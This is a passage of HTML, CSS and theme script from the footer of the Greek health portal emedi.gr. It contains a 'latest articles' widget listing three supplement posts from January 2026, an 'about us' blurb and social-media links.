            .td-theme-wrap .tdi_86 .td-weather-information:before,
            .td-theme-wrap .tdi_86 .td-weather-week:before,
            .td-theme-wrap .tdi_86 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,
            .td-theme-wrap .tdi_86 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_86 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				}.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-size:18px !important;
				}.tdi_86 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86 .td-module-container:before{
					bottom: -10px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u03a4\u0395\u039b\u0395\u03a5\u03a4\u0391\u0399\u0391 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-31433","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "8964";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "2988";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_88,
				.tdi_88 .tdc-inner-columns{
				    display: block;
				}.tdi_88 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
padding-bottom:30px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 .vc_column-inner > .wpb_wrapper,
				.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_97 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97 .tdb-logo-a,
                .tdi_97 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_97 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_97 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_97 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_97 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_97 .tdb-logo-text-title{
                    display: block;
                }.tdi_97 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_97 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 .vc_column-inner > .wpb_wrapper,
				.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_100{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_101 .tdm-title{
					color: #ffffff;
				}.tdi_101 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_101"><h3 class="tdm-title tdm-title-md">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Το emedi.gr είναι ένα portal στον Τομέα της υγείας. Το περιεχόμενο του emedi.gr συντάσσεται από μεγάλο αριθμό διακεκριμένων επιστημόνων αλλά και δημοσιογράφους υγείας, που προσφέρουν τις γνώσεις και την άποψή τους ανάλογα με το γνωστικό τους αντικείμενο.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_103{
                    text-align: left !important;
                }.tdi_103 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_103 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Επικοινωνήστε μαζί μας: <a href="/cdn-cgi/l/email-protection#21484f474e61444c4445480f4653"><span class="__cf_email__" data-cfemail="5b32353d341b3e363e3f32753c29">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 .vc_column-inner > .wpb_wrapper,
				.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_106 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_106{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_107 .tdm-title{
					color: #ffffff;
				}.tdi_107 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_107"><h3 class="tdm-title tdm-title-md">ΑΚΟΛΟΥΘΗΣΤΕ </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_109 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_109 .tdm-social-item i,
				.tds-team-member2 .tdi_109.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_109 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_109.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_109 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/" class="tdm-social-text">Instagram</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_110" class="tdc-row stretch_row"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_111,
                .tdi_111 .tdc-columns{
                    min-height: 0;
                }.tdi_111,
				.tdi_111 .tdc-columns{
